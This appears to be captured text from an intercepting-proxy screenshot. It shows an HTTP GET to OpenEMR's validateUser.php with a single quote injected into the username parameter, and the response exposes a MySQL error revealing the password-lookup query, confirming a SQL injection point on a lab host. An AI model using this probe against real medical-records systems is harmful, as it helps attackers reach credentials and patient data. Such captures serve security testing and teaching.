 Request
Raw Params Headers Hex
1 GET /openemr/interface/login/validateUser.php?u=' HTTP/1.1
2 Host: 192.168.1.9
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
10 Referer: http://192.168.1.9/openemr/interface/login/login.php
11 Cookie: SESSe41d6b2fda656eef2e3a5d6e8f13ee62=
5iXwVXIR-PnKNeBg0xsXDkFxLM3ys2JL0ucwGwSdjkI
12
13
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Sep 2020 05:15:48 GMT
3 Server: Apache/2.2.17 (PCLinuxOS 2011/PREFORK-1pclos2011)
4 X-Powered-By: PHP/5.3.3
5 Set-Cookie: OpenEMR=8c0b9d2045d7a86e44858d18cad6cd48; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Content-Length: 317
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 <p>
<p>
<font color='red'>
ERROR:
</font>
query failed: select password,length(password) as passlength from users where username = '''<p>
Error: <font color='red'>
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server versi
</font>
<p>